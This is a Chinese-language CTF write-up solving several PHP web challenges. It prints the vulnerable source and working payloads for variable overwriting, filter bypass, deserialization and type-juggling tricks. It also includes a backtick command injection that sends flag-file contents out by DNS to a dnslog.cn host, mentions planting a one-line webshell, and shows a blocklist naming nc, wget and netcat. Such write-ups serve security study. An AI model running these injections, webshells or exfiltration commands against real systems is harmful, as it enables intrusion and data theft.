web01
题目环境:
<?php include("flag.php"); show_source(__FILE__); //$a=$_SERVER['argv']; $c=$_POST['fun']; if(isset($_POST['ygnn_bpkn'])&&isset($_POST['ygnn_bpkn.COM'])&&!isset($_GET['fl0g'])){ if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?|flag|show_source|GLOBALS|echo|var_dump|print|highlight_file|GET|eval/i", $c)&&$c<=16){ eval("$c".";"); if($fl0g==="flag_give_me"){ echo $flag; } }else{ die('lueluelue'); } }PAYLOAD:
fun=extract($_POST)
&ygnn_bpkn=1
&ygnn[bpkn.COM=1
&fl0g=flag_give_me<?php
//flag2.php
error_reporting(0);
highlight_file(__FILE__);
if($F = @$_GET['F']){
if(!preg_match('/system|nl|tac|tee|nc|wget|exec|passthru|netcat/i', $F)){
eval(substr($F,0,6));
}else{
die("come");
}
}
?>拿一个域名

通过dns外带
?F=`$F `;ping `cat flag2.php | grep flag`.oiz0tu.dnslog.cn -c 1
- 刷新结果

web02
- 上传一句话不管任何格式
- 利用file参数包含,执行一句话
Web03
Buuctf-web第二面SSRFme
web04
ctfshow-web124
Web05
题目环境:

<?php highlight_file(__FILE__); error_reporting(0); class B{ public $abcd; public $aaa; public $eee; function __construct($text){ $this->aaa="alalalal"; $this->eee="elelelel"; $this->abcd = $text; readfile($this->abcd); } function log($emm){ $fd=fopen($this->abcd,"emmm"); fwrite($fd,$emm."\n"); fclose($fd); } function __destruct(){ echo "destruct!!!"; } } class A { public $text = 'flag....'; public $ffflllaaag; function __construct() { echo $this->text; } function __wakeup(){ $obj = new B($this->ffflllaaag); } public function waf($str){ $str=preg_replace("/[<>*#'|?\n ]/","",$str); $str=str_replace('flag','',$str); return $str; } function __destruct(){ echo "this is destruct"; } } class C { public $text; public $ffflllaaag; } class D{ public $abcd; public $aaa; public $eee; } function is_ok($data){ if(preg_match_all('/:\d*?:"/',$data,$m,PREG_OFFSET_CAPTURE)){ return true; } else { return false; } } $a = $_GET['a']; if(!is_ok($a)){ die('nononono1'); } $a1 = preg_replace("/A/","C",$a); $a2 = preg_replace("/B/","D",$a1); if(!unserialize($a2)){ die('nononono2'); } $a = preg_replace("/[<>*#'|?\n ]/","",$a); $a = str_replace('flag','',$a); $a_a = unserialize($a); nononono1执行这个
- 利用readgile读取flag.php->(试出来的)
payload:
只能用fffllllaaag读取flag,不能用text
O:1:"a":1:{s:10:"ffflllaaag";s:8:"flag.php";}web06
<?php
highlight_file(__FILE__);
$v1=0;$v2=0;$v3=0;$v4=0;
$a=(array)unserialize(@$_GET['foo']);
if(is_array($a)){
is_numeric(@$a["param1"])?die("nope"):NULL;
if(@$a["param1"]){
($a["param1"]>2017)?$v1=1:NULL;
}
if(is_array(@$a["param2"])){
if(count($a["param2"])!==5 OR !is_array($a["param2"][0])) die("nope");
$pos = array_search("nudt", $a["param2"]);
$pos===false?die("nope"):NULL;
foreach($a["param2"] as $key=>$val){
$val==="nudt"?die("nope"):NULL;
}
$v2=1;
}
}
$c=@$_GET['egg'];
$d=@$_GET['fish'];
if(@$c[1]){
if(!strcmp($c[1],$d) && $c[1]!==$d){
eregi("M|n|s",$d.$c[0])?die("nope"):NULL;
strpos(($c[0].$d), "MyAns")?$v3=1:NULL;
}
}
$e = $_GET['e'];
$f = $_GET['f'];
$good = false;
if (sha1($e)===sha1($f) && $e !== $f) {
$good = true;
}
else die('bypass');
if ($good && isset($_GET['key'])){
include "key.php";
$message = json_decode($_GET['key']);
if ($message->key==$key) {
$v4=1;
}
}
if($v1 && $v2 && $v3 && $v4){
include "flag.php";
echo $flag;
}
?> bypassPyayload:
- eregi:遇到%00不在向后匹配
- array_search:在数组寻找相同的值,并且返回键名,这种
寻找是比较出来的,而且是弱比较
a:2:{s:6:"param1";s:5:"2018e";s:6:"param2";a:5:{i:0;a:1:{i:0;i:1;}i:1;i:0;i:2;i:3;i:3;i:4;i:4;i:5;}}&egg[0]=%00MyAns&egg[1][]=1111&fish=1&e[]=2&f[]=1&key={"key":0}web08
- 虽然不知道题目为什么说是就6个字母,这里直接命令执行就可以,要注意的还是传
$F自己

这道题和第一道题第二面的区别是第一道题是没有写权限的



